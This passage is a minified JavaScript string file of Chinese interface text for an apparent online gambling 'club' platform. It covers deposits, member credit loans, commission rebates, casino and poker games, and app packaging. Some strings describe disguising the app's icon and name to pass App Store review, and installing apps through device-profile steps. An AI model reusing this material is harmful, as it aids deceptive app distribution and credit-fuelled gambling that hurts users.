每日登录领红包",gameClose:"游戏已关闭,请稍后重试"},club:{ownerAccountHelpText:"(审核通过后，用此账号登录和管理俱乐部)",ownerWithdrawPassword:"所有者提现密码",todayIncome:"今日收益",copyToNote:"复制后记得保存到记事本哦！",applyDate:"申请时间",applyDetail:"申请信息",backAdjustmentType:"后台调整类型",adjustmentType:"调整类型",applyClub:"申请俱乐部",cooperative:"合作联营",banking:"你占80-90%",generalManager:"盟主",assistantManager:"副盟主",departmentManager:"堂主",member:"成员",clickToShare:"一键分享",actionDate:"操作时间",actionType:"操作类型",actionAmount:"操作金额",actionAccount:"操作人",saveClubInfo:"保存俱乐部信息",account:"账号",password:"密码",applyAccount:"申请账号",applyUser:"申请人",applyAccountRole:"申请人角色",accountStatus:"账号状态",managementsCount:"管理数",membersCount:"成员数",totalLoanMemberCount:"借款人数",totalLoanQuote:"总借款金额",totalLoanAmount:"总已透支",totalLoanRate:"总已透支比例",beforeAdjustment:"调整前",afterAdjustment:"调整后",adjustmentLimit:"调整额度",remark:"备注",add:"新增",edit:"修改",copyAndClose:"复制并关闭",clubLogoSetting:"俱乐部LOGO设置",clubLogoType:"俱乐部LOGO类型",textAndPicture:"文字和图片",onlyPicture:"纯图片",appSetting:"APP设置",appPackageList:"APP包列表",appType:"APP类型",batchAddMemberAccountInfo:"符合格式的有{pass}个，不符合或重复的有{faild}个",faildMemberAccount:"不符合或重复的账号为:",followingMemberDefaultLoanQuota:"以下成员默认借款额度",uniformRemarks:"统一默认备注",pureLogoTips:{base:"上传LOGO图片推荐包含俱乐部名称",extSize:"仅限PNG格式，大小为600*110"},fee:"收费",filter:"筛选",settleDay:"结算日",packingTime:"打包时间",status:"状态",loggedOut:"已注销",frozen:"已冻结",logOff:"注销",repaymentDetail:"还款详情",rebuild:"重新打包",isRebuild:"是否重新打包",importantReminder:"重要提醒",appPackageUpdateTips:"每次修改APP图标或名称都需要重新生成APP包，成员要重新安装后才能生效，每次收费<b>{fee}</b>且至少 <b >间隔 {days} 天</b>才能修改一次，所以一旦确定后请不要随意修改。",downloadUrl:"下载地址",hasSelected:"已选{no}个",hasSelectedAccount:"已选择{no}个账号",batchRemark:"批量备注",batchDelete:"批量删除",batchAddScore:"批量上分",batchMinusScore:"批量下分",batchClearBalance:"余额批量归零",batchUpdateStatus:"批量修改状态",batchUpdateCommissionRebate:"批量返佣比例",batchUpdateCashback:"批量返利比例",batchReject:"批量拒绝",batchPass:"批量通过",batchAdd:"批量新增",batchAddMember:"批量新增成员",batchUpdateLimit:"批量调整额度",batchForceRepayment:"批量强制还款",batchAddScoreAmount:"批量上分金额",batchMinusScoreAmount:"批量下分金额",forceRepayment:"强制还款",forceRepaymentAmount:"强制还款金额",totalAddScore:"总计上分",totalMinusScore:"总计下分",beforeAction:"操作前",afterAction:"操作后",debitAmount:"转出金额",canceldebit:"取消转出",debit:"转出",forceType:"强制类型",clearBalance:"扣除全部余额",fixedAmount:"固定金额",totalClearAmount:"余额归零总计",balance:"余额",totalEarnings:"累计输赢",totalRecharge:"累计存款",totalWithdraw:"累计取款",rechargeDiff:"存取差额",cumulativePerformance:"累计业绩",subordinate:"下级",superior:"上级",subordinateMembers:"下级人数",orderNo:"订单号",orderDetail:"订单详情",orderStatus:"订单状态",settlement:"结算",recharge:"充值",rechargeCurrency:"充值币种",rechargeChannel:"充值渠道",rechargeDate:"充值时间",rechargeAmount:"充值金额",rechargeReceived:"实际到账金额",max:"最大",rate:"比例",times:"次数",name:"姓名",cancel:"取消",confirm:"确认",reason:"原因",auditPass:"审核通过",auditReject:"审核拒绝",auditDate:"审核时间",auditAccount:"审核人",auditInfo:"审核信息",reject:"拒绝",pass:"通过",confirmDelete:"确认删除",confirmBatchDelete:"确认批量删除",confirmMemberInfo:"确认成员信息",accountBalance:"账号余额",detail:"详情",adjustment:"调整",repayment:"还款",voluntaryRepayment:"主动还款",voluntaryRepaymentAmount:"主动还款金额",totalLimit:"总额度",rejectReason:"拒绝原因",loginRegister:{login:"您的账号正在审核中，如有任何问题或疑问，请联系以下俱乐部客服支持。",register:"您的账号正在审核中，如有任何问题或疑问，请联系以下俱乐部客服支持。"},placeholder:{remark:"请输入备注内容",optionalRemark:"选填，请输入备注内容",reason:"请输入原因",loanLimit:"请输入借款额度",commissionRebate:"请输入返佣比例",cashBack:"请输入返利比例",amount:"请输入金额",memberAddScoreAmount:"请输入上分金额",memberMinusScoreAmount:"请输入下分金额，最大金额{max}",memberAccount:"请输入成员账号",accountBatch:"请输入成员账号，可使用英文逗号，顿号，空格或换行进行分隔，最多20个",accountBatchMax:"一次最多只能新增20个成员",realname:"请输入真实姓名",memberPassword:"请输入成员密码",rejectReason:"请输入原因，以便告知对方",settlementAmount:"请输入结算金额",contact:"请输入联系账号或链接",repaymentAmount:"请输入还款金额",adjustmentLimit:"请输入调整额度",forceRepaymentAmount:"请输入强制还款金额",clubName:"请输入俱乐部名称",ownerAccount:"请输入所有者账号",ownerPassword:"请输入所有者登录密码",managerWithdrawPass:"请输入提现密码",withdrawPassLength:"提现密码是6位数字",dedicatedPrefix:"请输入专属前缀",deposit:"请输入保证金",clubLogoError:"俱乐部LOGO配置错误",clubLogoRequired:"请先配置俱乐部LOGO",uploadClubLogo:"请上传俱乐部LOGO",batchAddScoreAmount:"请输入批量上分金额",batchMinusScoreAmount:"请输入批量下分金额",borrowingAmout:"请输入借款金额",searchContent:"请输入搜索内容",domain:"请选择域名",dedicatedSite:"请输入专属网址"},clubSetting:"俱乐部设置",clubName:"俱乐部名称",clubId:"俱乐部ID",clubManagement:"俱乐部管理",generalManagerAccount:"盟主账号",ownerAccount:"所有者账号",clubMemberCount:"俱乐部人数",site:"专属网址",isRegisterEnable:"是否开放注册",clubStatus:"俱乐部状态",settlementCycle:"结算周期",auditRatio:"存款或上分稽核倍数",clubFinance:"俱乐部财务",clubDeposit:"俱乐部保证金",proportion:"已占用 (比例)",availableDeposit:"可用保证金 (比例)",unsettledBill:"未结算账单",carried:"已带入三方",availableCarry:"可带入三方",maxCarry:"单会员三方最大可带入",gameInfo:"游戏信息",thirdPartyGameRatio:"第三方游戏交收比例",clubGameRatio:"俱乐部游戏交收比例",nativeGameRatio:"原生游戏交收比例",appName:"APP 名称",choseBgColor:"选择背景颜色",androidPckagingFee:"Android打包收费",clubGameRevenueExtraction:"俱乐部游戏抽取收益",clubGameSettlementRatio:"俱乐部游戏交收比例 (平台)",clubGameBillPlatform:"俱乐部游戏账单 (平台)",nativeGameOutcome:"原生游戏输赢",nativeGameSettlementRatio:"原生游戏交收比例 (平台)",nativeGameOutcomeBill:"原生游戏账单 (平台)",thirdPartyGameOutcome:"第三方游戏输赢",thirdPartyGameSettlementRatio:"第三方游戏交收比例 (平台)",thirdPartyGameOutcomeBill:"第三方游戏账单 (平台)",currentStatement:"本期账单 (平台)",isBottom:"已经到底啦",iosAppTips:"iOS说明：因苹果iOS原生APP需要高额收费，只有大型俱乐部才能申请，所以请引导成员创建桌面快捷方式，详见",iOSInstallationGuide:"iOS安装教程",logoPreview:"LOGO 预览图",confirmPackaging:"确认打包",ifConfirmPackaging:"是否确认打包?",buildFee:"打包费用",androidApp:"Android-APP",iosApp:"iOS-APP",saveDraft:"保存草稿",loanInfo:"借款信息",loanTotalAmount:"借款总额度",totalAmount:"总额度",loanedTotalAmount:"出借总额",loanedAmount:"已借款",availableLoan:"可借款",loanMemberCount:"借款人数",maxLoan:"单会员最大借款额度",defaultLoan:"单会员默认借款额度",todayLoan:"今日借款(人数)",todayRepayment:"今日还款(人数)",clubInfo:"俱乐部信息",memberManagement:"成员管理",unAuditMember:"未申请",pendingMember:"待审核",rejectMember:"被拒绝",adjustmentRecord:"后台调整记录",depositWithdraw:"保证金转出",clubLimit:"俱乐部额度",commissionRebateRate:"返佣比例",cashBackRate:"返利比例",cachBackCycle:"返利周期",totalCashBack:"累计返利",totalCommissionRebateRate:"累计返佣",repaymentType:"还款类型",loanRepaymentType:"借还款类型",updateScore:"上下分",addScore:"上分",minusScore:"下分",clear:"清零",afterRepayment:"还款后",beforeRepayment:"还款前",isManagerBet:"是否禁止管理员投注",isAllowRegist:"是否开放注册",isAllowWidthCommission:"是否允许提佣",isAllowAddScore:"是否允许上下分",isAllowAddRechargeType:"添加充值收款方式",isAllowWithdraw:"是否允许提现出款",isAllowAddDepartmentManager:"是否允许新增堂主",isAllowAddMember:"是否允许新增成员",isAllowAuditRegist:"是否允许注册审核",saveAsImage:"保存图片",clubInfoUpdateTips:"温馨提示：请勿随意修改，因为修改名称后，APP的名称需要重新打包生成新的APP后才能生效。",gotoSetApp:"前去设置APP",step1:"第一步",step2:"第二步",step3:"第三步",step4:"第四步",step5:"第五步",step6:"第六步",iosInstallGuide:{s1:"打开{safariIcon}浏览器，点击{shareIcon}按钮",s2:"选择<b>添加到主屏幕</b>",s3:" 点击 <b>添加</b> 之后，返回桌面点击 <b>俱乐部图标</b> 即可打开"},superSignatureStep:{s1:"打开 <b>设置</b> 选择 <b>通用</b>",s2:"选择 <b>VPN与设备管理</b>",s3:"找到 <b>{name}</b>，并进行点击安装",s4:"点击 <b>安装</b> 按钮",s5:"进入浏览器之后，点击 <b>安装</b> 按钮",s6:"显示弹出框之后，点击 <b>允许</b> 按钮，等待安装完成之后，返回桌面点击 <b>APP LOGO</b> 即可打开"},vestStep:{s1:"通过App Store搜索 {name} 或点击下载地址：{link}进行下载。",s2:"下载完成之后，返回桌面点击下载的APP即可打开如下图所示：",s3:"温馨提示：为确保苹果商店的审核通过率，故而使用和俱乐部不同的图标和应用名称。此应用程序已通过应用商店的审核，请放心下载使用。"},vestName:"马甲包名称",choseAppLogo:"选择APP-LOGO",choseClubLogo:"选择俱乐部LOGO",uploadClubLogo:"上传俱乐部LOGO",uploadAppLogo:"上传APP-LOGO",superSignature:"原生超级签",allowRegist:"对外注册",disallowedRegist:"不允许注册",memberRole:"成员角色",memberAccount:"成员账号",memberPassword:"成员密码",memberID:"成员ID",accountID:"账号ID",memberDetail:"成员详情",memberStatus:"成员状态",memberInfo:"成员信息",memberData:"成员数据",memberRoleInfo:"成员角色信息",vest:"马甲包",disallowed:"禁止",allowed:"允许",clubBalance:"俱乐部余额",realName:"真实姓名",joinClubDate:"加入俱乐部时间",addMemberSuccess:"开户成功",addMemberSuccessTips:"恭喜您，开户成功，请牢记以下信息",adjustAddMemberSuccessTips:"恭喜您，已成功提交开户申请，等候审核。请牢记以下信息",saveImage:"保存图片",overdrawn:"已透支",type:"类型",saveMemberInfo:"保存成员信息",ontinueBorrowing:"继续借款",borrowingAmout:"借款金额",pendingReview:"申请待审核",applicationRejected:"申请被拒绝",normal:"正常",forcedFreeze:"强制冻结",rechargeSuccess:"支付成功",rechargeTimeout:"支付超时",rechargeFailed:"支付失败",rechargePending:"确认中",rechargeCancel:"支付取消",borrow:"借款",memberLoan:"成员借款",loanLimit:"借款额度",newLoanLimit:"新借款额度",borrowed:"已借款",remainingLimit:"剩余额度",remainingLimitTips:"借款后剩余额度 <b>{limit}</b>",loanLimitAdjust:"借款额度调整",clubService:"俱乐部客服",contactType:"联系类型",contactAccountOrLink:"联系账号或链接",uploadServiceImage:"上传客服图片",addMember:"新增成员",addMemberWarnTips:"温馨提示：管理员需要配置权限，无法批量添加",addMemberCopyTips:"请保存成员信息到记事本后，再关闭此页面，否则一旦离开，将无法找回信息。",batchAddMemberSuccessTips:"批量添加成功",billSettlement:"账单结算",billManagement:"账单管理",depositRecharge:"保证金充值",settlementRecord:"结算记录",clubBillChange:"俱乐部账变",billDate:"账单日期",billStatus:"账单状态",billAmount:"账单金额",billDetail:"账单详情",billingDate:"账单日",settled:"已结算",unSettled:"未结算",pendingAmount:"待结算金额",settleDurationDay:"日结",settleDurationWeek:"周结",settleDurationMonth:"月结",beforeChange:"变动前",afterChange:"变动后",changeAmount:"变动金额",settledAmount:"已结算金额",earlySettlement:"提前结算",earlySettlementAmount:"提前结算金额",afterSettlement:"结算后",beforeSettlement:"结算前",settlementAmount:"结算金额",currentBill:"本期账单",clubGameBill:"俱乐部游戏账单 (平台)",currentBillAmount:"本期金额",thirdPartyGameBill:"三方游戏账单",nativeGameBill:"原生游戏账单",clubGame:"俱乐部游戏",clubIncome:"俱乐部收益",thirdPartyGame:"三方游戏",nativeGame:"原生游戏",prepayment:"提前存入",depositType:"保证金类型",usedDeposit:"已占用保证金",billChangeType:"账变类型",billChangeTime:"账变时间",billChangeData:"账变日期",withdrawType:"转出类型",copyAll:"复制全部",clickToCopy:"一键复制",loan:"信用借款",borrowing:"借款中",limitAdjustmentRecord:"额度调整记录",repaymentRecord:"还款记录",loanRepaymentRecord:"借还款记录",all:"全部",allType:"全部类型",allRole:"全部角色",allStatus:"全部状态",allDepositeType:"全部保证金类型",allBillChangeType:"全部账变类型",pending:"进行中",pendingPayment:"待支付",paidInFull:"已结清",badDebt:"已坏账",big:"大",mid:"中",small:"小",size:"大小",color:"颜色",outline:"描边",optional:"选填",custom:"自定义",nativeApp:"原生APP",vestApp:"马甲包(H5)",quickApp:"极速APP",waitFormPack:"等待打包",packingSuccess:"打包成功",packingFail:"打包失败",packing:"打包中",installGuide:"安装教程",explanation:{club:"<p><b>什么是俱乐部？</b>您可申请创建一个拥有自己品牌LOGO、独立网址和APP的俱乐部，审核通过后就能发展下级成员，成员不仅可以玩所有第三方游戏（含真人、体育、电子、棋牌、彩票、捕鱼等全品类游戏），还能创建游戏房间让成员之间对战（例如：德州扑克），<b>且成员的充值和提现都归您所有（即由您自负盈亏，享受80-90%的利润）</b>，您还能给下级授权信用额度。</p>",settlementCycle:"<p>是指<b>俱乐部账单的结算周期，且推广返佣和个人返利的结算周期与账单一致</b>；当前为：<b>日结</b>(即每天凌晨2点开始结算)/<b>周结</b>(每周一凌晨2点开始结算)/<b>月结</b>(每月1日凌晨2点开始结算)。</p>",clubDeposit:"<p><b>什么是俱乐部保证金？</b>因为第三方游戏（包含WG体育）需要定期按比例缴付账单，为了防止坏账跑单或恶意消费，俱乐部需要缴纳一定保证金才能开通，保证金决定账单额度和可带入三方游戏额度（WG原生游戏和俱乐部游戏除外，即不受额度限制），所以缴纳的保证金越多，可带入第三方游戏的额度就越大；且账单结算后将自动扣除相应保证金，所以要不定期充入保证金，以保障俱乐部正常运转。<b>计算公式：俱乐部保证金 = 未结算账单 +（可带入三方+已带入三方）/ 10</b>。</p><p><b>举例说明：</b>某俱乐部已缴纳5000保证金，当前未结算账单是1000，保证金和第三方游戏带入比例倍数为10，则已带入三方游戏和可带入三方游戏的最大额度是：(5000-1000)*10 = 40000。</p>",proportion:"<p>是指<b>已占用的保证金</b>，是当前未结算账单和已带入三方游戏（包含WG体育）两者已占用保证金的总和（即当前不可直接提现的保证金）。<b>计算公式：已占用保证金 = 未结算账单 + 已带入三方/保证金和第三方游戏带入比例倍数</b>。</p><p><b>举例说明：</b>某俱乐部已缴纳500保证金，当前未结算账单是100，保证金和第三方游戏带入比例倍数为10 ，有A、B和C三名成员，其中A已带着400余额到第三方游戏，则当前俱乐部已占用保证金为：100 +（400/10） = 140。</p>",availableDeposit:"<p>是指当前<b>俱乐部保证金扣除未结算账单和已带入三方游戏（包含WG体育）两者后剩余保证金数量</b>（即可直接提现）。可用保证金决定成员未来可以带入第三方游戏的总额度，所以可用保证金越多，成员可带入第三方游戏的额度就越大。<b>计算公式：可用保证金 = 俱乐部保证金 - 未结算账单 - 已带入三方/保证金和第三方游戏带入比例倍数 = 可带入三方游戏额度/保证金和第三方游戏带入比例倍数</b>。</p><p><b>举例说明：</b>某俱乐部已缴纳500保证金，当前未结算账单是100，保证金和第三方游戏带入比例倍数为10 ，有A、B和C三名成员，其中，A已带着400余额到第三方游戏，则当前俱乐部可用保证金为：500-100 -（400/10） = 360，即当前俱乐部可带入三方游戏额度为：360*10=3600。</p>",unsettledBill:"<p>是指<b>该俱乐部待支付账单和进行中账单总和。</b></p>",carried:"<p><b>已带入三方游戏额度</b>是指俱乐部携带余额到第三方游戏（包含WG体育）的所有成员金额的总和（不含WG原生游戏和俱乐部游戏），<b>计算公式：已带入三方游戏额度 = A成员带入三方游戏的余额+B成员带入三方游戏的余额+...+N成员带入三方游戏的余额</b>。</p><p><b>举例说明：</b>某俱乐部有A、B和C三名成员，其中，A带着100余额到第三方游戏，B带着300余额到第三方游戏，则该俱乐部已带入三方游戏为：100+300=400。</p>",availableCarry:"<p><b>可带入三方游戏额度</b>是指俱乐部当前未进入第三方游戏（包含WG体育）的成员未来可以携带余额第三方游戏的额度总和（不含WG原生游戏和俱乐部游戏），即可用保证金*保证金和第三方游戏带入比例倍数；<b>计算公式：可带入三方游戏额度 = （俱乐部保证金 - 未结算账单）* 保证金和第三方游戏带入比例倍数 - 已带入三方游戏额度 = 可用保证金 * 保证金和第三方游戏带入比例倍数。</b></p><p><b>举例说明：</b>某俱乐部已缴纳500保证金，当前未结算账单是100，保证金和第三方游戏带入比例倍数为10 ，有A、B和C三名成员，其中，A已带着100余额到第三方游戏，则当前俱乐部可带入三方游戏的总额度为:（（500-100）*10）-100 = 3900，即B和C成员未来最多可带入3900的余额到第三方进行游戏。</p>",maxCarry:"<p>是指<b>当前俱乐部单个成员未来可以携带余额进入第三方游戏（包含WG体育）的最大额度</b>（不含WG原生游戏和俱乐部游戏）。</p><p><b>重要提示：</b>1、单会员进入第三方游戏的额度并不是越大越好，而是根据俱乐部实际需要，防止单个会员占满整个俱乐部的三方游戏额度，导致影响其他成员的体验。2、成员到第三方游戏结束后，要提醒其正常返回大厅释放额度，以免中途异常退出继续占用额度。</p><p><b>举例说明：</b>某俱乐部A成员当前余额1000，该会员三方游戏最大带入为600（假设俱乐部可用保证金充足）， 保证金和第三方游戏带入比例倍数为10 ，则A成员最多只能携带600到第三方游戏（剩余400留在大厅）；若俱乐部当前可用保证金30（即整个俱乐部可带入三方游戏只剩300），则A成员最多只能携带300到第三方游戏（剩余700留在大厅）。</p>",loanTotalAmount:"<p>是指<b>当前俱乐部可以借款给下级成员的总额度</b>；若额度不够用时，可向下级会员催收来收回额度，也可主动联系客服提高借款总额度，以便满足日常运营需要。</p><p><b>举例说明</b>：某俱乐部借款总额度是1,000,000，则该俱乐部所有成员的借款总额为1,000,000。</p>",dedicatedPrefix:"<p>是<b>与俱乐部品牌一对一绑定的网址</b>，只有通过该网址才能正常访问俱乐部，且系统自动为俱乐部准备了多个专属网址(建议保存收藏)以便未来备用；若全部专属网址都无法打开，请联系客服添加新的网址。</p>",ownerAccount:"<p>所有者账号为新创建的账号，是指<b>俱乐部的创始人</b>，所有者账号不允许投注，拥有俱乐部最高权限，且一旦创建无法修改或转让。</p>",isManagerBet:"<p>是指<b>是否禁止俱乐部非成员角色参与游戏下注</b>(即副盟主和堂主等角色)。</p>",isRegisterEnable:"<p>是指<b>是否对外展示俱乐部的注册入口</b>(是否允许外部人员注册)，所有注册不需要进行审核。</p>"},logoUploadTips:{size:"仅限PNG格式，不超过1MB",dimensions:"尺寸 512px* 512px"},clubNameRuleTips:"俱乐部名称只能是中文英文和数字，长度12个字符",auditClub:"审核俱乐部",auditResult:"审核结果",clubLogo:"俱乐部LOGO",dedicatedPrefix:"专属前缀",dedicatedSite:"专属网址",clubDedicatedSite:"俱乐部专属网址",ownerPassword:"所有者登录密码",appleyRemark:"申请备注",depositPaid:"已缴纳保证金",returnedDeposit:"已退回的保证金",returnedToAccount:"已退回原账号",clubAuditPendingTips:"您的俱乐部正在审核中，请稍后查看",clubAuditFailedTips:"抱歉，您的俱乐部申请被拒绝",clubAuditSuccessTips:"恭喜！您的俱乐部申请已通过！",clubAuditSuccessTips2:"请使用所有者账号{account}登录专属网址{host}管理，并创建俱乐部成员。",bindOwnerPhone:"绑定所有者手机",bindOwnerEmail:"绑定所有者邮箱",auditRemark:"审核备注:",phoneVerificationCode:"手机验证码",emailVerificationCode:"邮箱验证码",currentApplyAccount:"当前申请账号",currentBalance:"当前余额",balanceAfterPayment:"缴纳后余额",depositTips:"当前保证金最低要求{min}，保证金缴纳越多审核越容易通过",invalid:"未生效",resolving:"生效中",valid:"已生效",logoUploadFailed:"logo上传失败",actionSucessTips:{base:"操作成功"},depositWithdrawType:{t1:"待审核",t2:"已拒绝",t3:"出款中",t4:"已出款",t5:"出款失败",t6:"风控审核	",t7:"已取消	"},errorTips:{clubSiteExisted:"专属网址已重复",defaultLoanLimit:"借款额度不能超过{max}",ownerAccountError:"所有者账号只能输入4-16位英文或者数字",memberAccountError:"成员账号只能输入4-16位英文或者数字",ownerAccountExisted:"所有者账号已存在",rateMax:"比例不能超过100",scoreOverLimit:"分数不能超过12位数",balanceNotEnough:"余额不足",depositMin:"保证金不能低于{min}",appNameRequired:"请输入APP名称",appLogoRequired:"请配置APP LOGO",bgColorRequired:"请配置APP 背景颜色",scoreAmount:"下分金额不能超过余额",addScoreMax:"上分金额超过单笔最大限额",uploadServiceImage:"请上传客服图片",scoreBelowZero:"金额不能小于等于0",settlementAmountBelowZero:"结算金额不能小于等于0",amountEmpty:"金额不能为空",clubNameExisted:"俱乐部名称已重复",clubHostExisted:"专属前缀已重复",clubHostError:"4-12个字符，仅限字母和数字"},saveAll:"保存全部",currency:"币种",clearColor:"清除颜色",reApply:"再次申请",memberBillChange:"成员账变",service:"客服",availableDepositHome:"可用保证金",availableDepositBackup:"可用保证金",show:"展示",hide:"隐藏",more:"更多",occupied:"已占用",thirdPartyPercent:"三方游戏占用:",overdraftPercent:"未结算账单:",people:"人",linkClubLable:"俱乐部",manange:"管理",customer:"俱乐部客服",room:"房间",admission:"准入",ante:"底",enter:"进入",deleteConfirm:"请确认是否关闭该房间!",createRoom:"立即创建",empty1:"当前还未创建({x})游戏房间，",empty2:"当前还未创建({x})游戏房间, 请通知管理员创建",maintain:"维护中",messageCenter:"消息中心",link:"联系",announcement:"公告",notice:"通知",awardFeedback:"有奖反馈",betCount:"房间底注",betCountDzpk:"大盲",baseBetMultiplier:"底注倍数",betMin:"房间最低准入",singleBetMax:"单注上限（底注倍数）",roundNum:"游戏轮数",thinkTime:"思考时间",gameDuration:"游戏时长(h)",roomPlayers:"房间人数",autoStartPlayers:"自动开局人数",extraConfig:"其他设置",joinMidway:"中途加入",roomPassword:"房间密码",enterRoomBtn:"加入房间",enterRoomTips:"请输入房间密码",muteAllInRoom:"全押禁言",disableSeatSelection:"禁止选座",setAsRoomTemplate:"设置为房间模板",createTips:"设置房间模板后，房间到期删除时将立即生成相同房间",createRoomBtn:"创建房间",duration:"游戏时长",bringChip:"带入筹码",maxTotalBring:"累计带入上限",maxTotalBringDzpk:"总带入封顶",operateSuccess:"操作成功！",operateFail:"操作失败！",passwordError:"必须设置四位数字的房间密码",passLevel:"过级设置",boomTimes:"牌型倍数",passText:"过",oneTimes:"4/5炸加1倍",twoTimes:"同花顺加2倍",threeTimes:"6炸及以上加3倍",fourTimes:"天王炸加4倍",forbidGame:"当前账号禁止游戏",gameErrors:{clubNotFound:"俱乐部数据异常，请联系客服",clubStatusNoInvalid:"俱乐部状态不可用，请联系客服",clubConfigFieldError:"游戏配置字段错误",clubRoomNotExist:"房间已关闭，请退出刷新重试",gameRuleError:"通用游戏规则获取失败",gameTypeInvalid:"不支持当前游戏类型",gameClosed:"游戏已关闭，请稍后再试",gameMaintain:"游戏已维护，请稍后再试",gameStatusDisable:"游戏禁止使用，请稍后再试",createClubTableGameFull:"俱乐部当前游戏开桌数量达到上限",createClubTableAllFull:"俱乐部牌桌总数量达到上限",enterClubTablePasswordIncorrect:"房间密码错误",playerNumError:"房间最大人数必须大于等于自动开局人数",roomFull:"俱乐部游戏桌子人数已满",gameStartError:"游戏已开始，无法进入",gameParameterError:"游戏参数错误",roomRuleVerificationError:"房间规则校验失败",operatingTooFast:"您操作太频繁了，系统会跟不上的，请3-5秒后再试哦"},cashback:"返利",mineMenu:{recharge:"存款",withDraw:"提款"},promote:{common:{leader:"盟主",deputyLeader:"副盟主",hallMaster:"堂主",member:"成员"},myDataPage:{todayData:"今日数据",yesterdayData:"昨日数据",thisWeekData:"本周数据",lastWeekData:"上周数据",thisMonthData:"本月数据",lastMonthData:"上月数据",newDirectMembers:"新增直属",firstDepositPeople:"首存人数",firstDepositAmount:"首存金额",depositOccurrences:"存款人次",depositAmount:"存款金额",withdrawalOccurrences:"提款次数",withdrawalAmount:"提款金额",loanPeople:"借款人数",sublevelOverdraft:"下级透支",totalWinLoss:"总输赢",commissionRate:"返佣比例",estimatedCommission:"预计佣金",teamSize:"团队人数",totalDeposits:"累计存款",totalWithdrawals:"累计取款",totalLoans:"累计借款",totalRepayments:"累计还款",totalWinLose:"累计输赢",totalCommissions:"累计佣金",totalCommissionTaken:"已领取",totalCommissionAvailable:"未领取"},directData:{realName:"真实姓名",accountStatus:"账号状态",currentCount:"当前 (次数)",registrationDate:"注册日期",loginTime:"登录日期",null:"非法",normal:"正常",manualFreeze:"已冻结",systemFreezes:"异常冻结",noDiscount:"禁止领取优惠",blackList:"黑名单",suspend:"已注销",noWithdraw:"禁止提款",gameLimit:"禁止进入游戏",refund:"退还本金劝退",claims:"理赔中",firstDepositAmount:"首存金额",firstDepositCount:"首存人数",depositAmount:"存款金额",depositCount:"存款人次",withdrawalAmount:"取款金额",withdrawalCount:"取款次数",totalWinLose:"总输赢",newSubordinates:"新增下级"},memberDetailsModal:{memberDetails:"会员详情",realName:"真实姓名",accountBalance:"账号余额",memberRole:"成员角色",status:"状态",currentCount:"当前(次数)",loginDate:"登录日期",registrationDate:"注册日期",loanInfo:"借款信息",loanLimit:"借款额度",overdraft:"已透支",overdraftRatio:"透支比例",availableLimit:"可用额度",totalLoans:"累计借款",totalLoanCount:"累计借款次数",totalRepayment:"累计还款",totalRepaymentCount:"累计还款次数",todayData:"今日数据",yesterdayData:"昨日数据",cumulativeData:"累计数据",depositAmount:"存款金额",depositCount:"存款次数",withdrawalAmount:"取款金额",withdrawalCount:"取款次数",netDepositWithdrawal:"存取差额",winLossAmount:"输赢金额",totalDeposits:"累计存款",totalDepositCount:"累计存款次数",totalWithdrawals:"累计取款",totalWithdrawalCount:"累计取款次数",netDeposits:"累计存取差",totalWinsLosses:"累计输赢"},directFinance:{depositAndCount:"存款(次数)",withdrawAndCount:"取款(次数)",withdrawDiff:"存取差额",firstDepositAmount:"首存金额",firstDepositCount:"首存人数",depositAmount:"存款金额",depositCount:"存款人次",withdrawAmount:"取款金额",withdrawCount:"取款次数"},subordinateLoan:{loanAmount:"借款额度",loanRate:"已透支 (比例)",availableQuota:"可用额度",totalLoanLimit:"总借款额度",totalOverdraftAmount:"总已透支金额",totalBorrowers:"总借款人数",totalloanRatio:"总借款比例"},subordinateWinLose:{gameName:"游戏名称",winLose:"输赢金额",settleTime:"结算时间",totalWinLose:"总累计输赢",totalBetCount:"总注单数"}},finance:{withdraw:{tabs:{withdraw:"申请转出"},password:"验证转出密码",passwordLabel:"转出密码",passwordRemark:"为了您的账户安全,请输入转出密码",outAmount:"确定转出",withdrawSuccess:"转出已进入审核，请留意俱乐部余额",forceBindWidthdrawPass:"为了您的资金安全,要先设置转出密码才能转出哦!",addAccount:"添加转出账户",selectAccountPlaceholder:"请先添加转出账户才能转出",accountRequired:"请先添加提现账户",disableAccount:"该转出账号已被停用",verifyAmount:"金额不能为空",withdrawAmountMinError:"您的转出金额必须大于等于{a}",withdrawAmountMaxError:"您的转出金额必须小于等于{a}",feeErrorToast:"转出金额需大于手续费({x})",reset_withdraw_password:"请先修改转出密码后，再进行充值/转出",feeRules:{paragraph2:"为了防止恶意洗钱，申请转出需要支付少部分第三方手续费。",paragraph4:"手续费为每笔转出金额的{num}，且最低1起收 / 低于1则不收取手续费。"},withdrawable:"可转出",withdrawalPassword:"转出密码不能为空",closeTitle:"转出通道已关闭"},popupTipsText:{withdrawMessage:"转出通知",withdrawAmount:"转出金额",withdrawTo:"转出到"}},security:{forceBindWidthdrawPass:"为了资金安全，需先设置转出密码哦！",withdrawalPwd:{tab:"转出密码",label:"转出密码",confirmPwd:"确认转出密码",oldWithdrawalPwd:"原转出密码",newWithdrawalPwd:"新转出密码",withdrawalPwdNonEmpty:"转出密码不能为空",confirmNewPwd:"确认新转出密码",update:{title:"修改转出密码",tips:"验证登录密码后可修改转出密码",success:"转出密码修改成功"},bind:{topTips:"为了资金安全，需先设置转出密码哦！",title:"设置转出密码",tips:"验证登录密码后可设置转出密码",success:"转出密码设置成功",topRemark:"请先设置转出密码",remark:"注意：转出密码保护您的资金安全，非常重要，只能自己知道，以免造成资金损失"}},withdrawAccount:{title:"转出账号"}},components:{auth:{withdrawal:{title:"转出密码验证",label:"验证转出密码"}}}},theme51_dz:{allGameText:"全部",allGameTitle:"所有游戏",title1:"最佳移动博彩应用程序",title2:"触手可及的极快和稳定",content:"下载移动应用程序，体验互联网上最精彩的老虎机、钓鱼、纸 牌、现场游戏、体育和区块链。 5D屏幕，让您拥有震撼的游 